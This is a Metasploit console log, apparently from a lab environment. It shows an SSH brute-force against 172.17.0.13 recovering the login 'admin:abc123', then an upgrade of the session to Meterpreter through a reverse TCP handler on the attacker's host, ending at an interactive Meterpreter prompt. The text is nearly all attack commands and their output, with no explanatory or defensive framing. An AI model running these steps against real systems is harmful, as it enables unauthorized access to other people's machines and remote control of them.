 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 172.17.0.13:22 - Starting bruteforce
[+] 172.17.0.13:22 - Success: 'admin:abc123' 'uid=1001(admin) gid=1001(admin) groups=1001(admin) Linux file-server 4.14.252-195.483.amzn2.x86
_64 #1 SMP Mon Nov 1 20:58:46 UTC 2021 x86_64 Linux '
[*] SSH session 2 opened (172.17.0.14:36785 -> 172.17.0.13:22) at 2024-11-20 20:26:50 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 2
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [2]
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 172.17.0.14:4433
[*] Sending stage (1017704 bytes) to 172.17.0.13
[*] Meterpreter session 3 opened (172.17.0.14:4433 -> 172.17.0.13:50882) at 2024-11-20 20:27:14 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 3
[*] Starting interaction with 3...
meterpreter >